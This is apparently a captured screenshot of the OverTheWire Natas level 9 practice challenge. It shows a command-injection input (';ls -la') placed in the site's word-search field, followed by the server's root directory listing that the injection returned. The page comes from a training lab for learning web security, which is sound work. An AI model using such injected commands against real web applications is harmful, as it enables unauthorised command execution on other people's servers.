 natas9.natas.labs.overthewire.org/?needle=%3Bls+-la+..%2F..%2F..%2F..%2F&submit=Sea
NATAS9
We Chall SUBMIT TOKEN
Find words containing: ;ls -la ../../../../ Search
Output:
-rw-r----- 1 natas9 natas9 460878 Apr 23 18:01 dictionary.txt
../../../../:
total 76
drwxr-xr-x 20 root root 4096 Jun 24 08:13 .
drwxr-xr-x 20 root root 4096 Jun 24 08:13 ..
lrwxrwxrwx 1 root root 7 Apr 20 02:08 bin -> usr/bin
drwxr-xr-x 4 root root 4096 Apr 20 02:12 boot
drwxr-xr-x 14 root root 3240 Jun 24 08:13 dev
drwxr-xr-x 104 root root 4096 Apr 23 18:01 etc
drwxr-xr-x 38 root root 4096 Apr 23 18:01 home
lrwxrwxrwx 1 root root 7 Apr 20 02:08 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Apr 20 02:08 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Apr 20 02:08 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Apr 20 02:08 libx32 -> usr/libx32
drwx------ 2 root root 16384 Apr 20 02:10 lost+found
drwxr-xr-x 2 root root 4096 Apr 20 02:08 media
drwxr-xr-x 2 root root 4096 Apr 20 02:08 mnt
drwxr-xr-x 3 root root 4096 Apr 23 18:01 natas33
drwxr-xr-x 2 root root 4096 Apr 20 02:08 opt
dr-xr-xr-x 621 root root 0 Jun 24 08:13 proc
drwx------ 9 root root 4096 Jun 4 07:28 root
drwxr-xr-x 29 root root 980 Aug 30 06:20 run
lrwxrwxrwx 1 root root 8 Apr 20 02:08 sbin -> usr/sbin
drwxr-xr-x 8 root root 4096 Apr 20 02:14 snap
drwxr-xr-x 2 root root 4096 Apr 20 02:08 srv
dr-xr-xr-x 13 root root 0 Jun 24 08:13 sys
drwxrwxrwt 14 root root 4096 Aug 31 04:13 tmp
drwxr-xr-x 14 root root 4096 Apr 20 02:08 usr
drwxr-xr-x 14 root root 4096 Apr 23 17:59 var
View sourcecode